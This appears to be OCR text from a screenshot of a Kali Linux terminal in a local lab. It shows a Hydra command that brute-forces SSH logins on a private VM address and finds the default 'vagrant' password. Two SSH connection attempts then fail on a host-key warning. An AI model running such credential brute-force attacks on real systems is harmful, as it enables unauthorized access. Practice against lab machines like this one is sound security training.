 1 2 3 4
12:22
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
top-userna... usuarios.txt trafDHCP.p... passwords.txt vssown.vbs contraseni... copia
└─$ hydra -l vagrant -e nsr 10.0.2.15 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-11 12:21:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://10.0.2.15:22/
[22][ssh] host: 10.0.2.15   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-11 12:21:18
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ ssh vagrant@10.0.2.15
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@    WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!     @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ED25519 key sent by the remote host is
SHA256:Rpy8shmBT8uIqZeMsZCG6N5gHXDNSWQ0tEgSgF7t/SM.
Please contact your system administrator.
Add correct host key in /home/jorgekalilinux/.ssh/known_hosts to get rid of this message.
Offending DSA key in /home/jorgekalilinux/.ssh/known_hosts:3
remove with:
ssh-keygen -f '/home/jorgekalilinux/.ssh/known_hosts' -R '10.0.2.15'
Host key for 10.0.2.15 has changed and you have requested strict checking.
Host key verification failed.
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ ssh vagrant@10.0.2.15
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@    WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!     @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ED25519 key sent by the remote host is
SHA256:Rpy8shmBT8uIqZeMsZCG6N5gHXDNSWQ0tEgSgF7t/SM.
Please contact your system administrator.
Add correct host key in /home/jorgekalilinux/.ssh/known_hosts to get rid of this message.
Offending DSA key in /home/jorgekalilinux/.ssh/known_hosts:3
remove with:
ssh-keygen -f '/home/jorgekalilinux/.ssh/known_hosts' -R '10.0.2.15'
Host key for 10.0.2.15 has changed and you have requested strict checking.
Host key verification failed.
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$